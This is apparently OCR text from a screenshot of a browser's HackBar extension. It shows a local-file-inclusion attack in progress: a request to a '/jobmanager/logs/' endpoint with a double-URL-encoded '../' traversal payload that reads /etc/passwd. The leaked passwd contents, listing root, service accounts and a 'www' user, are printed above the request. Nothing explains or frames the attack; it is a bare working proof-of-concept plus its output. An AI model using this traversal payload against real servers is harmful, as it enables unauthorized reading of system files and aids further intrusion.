 root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
saslauth:x:998:76:Saslauthd user:/run/saslauthd:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
nslcd:x:65:55:LDAP Client User:/:/sbin/nologin
ldap:x:55:55:OpenLDAP server:/var/lib/ldap:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
www:x:1000:1000::/home/www:/bin/bash
chrony:x:997:994::/var/lib/chrony:/sbin/nologin
geoclue:x:996:993:User for geoclue:/var/lib/geoclue:/sbin/nologin
Elements Console Sources Network HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http:// /jobmanager/logs/..%252f..%252f..%252f..%252f..%
252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
Enable POST ADD HEADER